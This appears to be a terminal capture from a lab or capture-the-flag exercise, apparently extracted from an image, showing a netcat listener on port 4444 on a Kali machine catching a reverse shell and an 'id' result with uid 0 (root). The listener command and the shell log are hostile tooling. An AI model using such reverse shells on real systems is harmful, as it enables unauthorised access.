 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.211.55.2: inverse host lookup failed: Unknown host
connect to [10.211.55.4] from (UNKNOWN) [10.211.55.2] 60299
  id
uid=0(root) gid=0(root) euid=520(death_knight) egid=520(death_knight)
my-pass
euid = 520
got the life